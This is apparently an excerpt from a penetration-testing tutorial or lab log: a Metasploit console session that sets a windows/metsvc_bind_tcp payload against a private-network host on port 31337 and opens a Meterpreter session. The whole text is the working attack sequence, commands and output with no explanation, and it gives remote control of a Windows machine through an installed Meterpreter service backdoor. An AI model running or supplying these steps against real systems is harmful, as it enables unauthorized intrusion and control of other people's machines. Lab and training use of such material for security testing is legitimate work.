 msf > use exploit/multi/handler
msf exploit(handler) >
msf exploit(handler) > set payload windows/metsvc_bind_tcp
payload => windows/metsvc_bind_tcp
msf exploit(handler) > set RHOST 192.168.6.132
RHOST => 192.168.6.132
msf exploit(handler) > set LPORT 31337
LPORT => 31337
msf exploit(handler) > exploit
[*] Started bind handler
[*] Starting the payload handler...
[*] Meterpreter session 1 opened (192.168.6.131:36223 -> 192.168.6.132:31337) at 2014-05-21 11:24:30 +0800
meterpreter >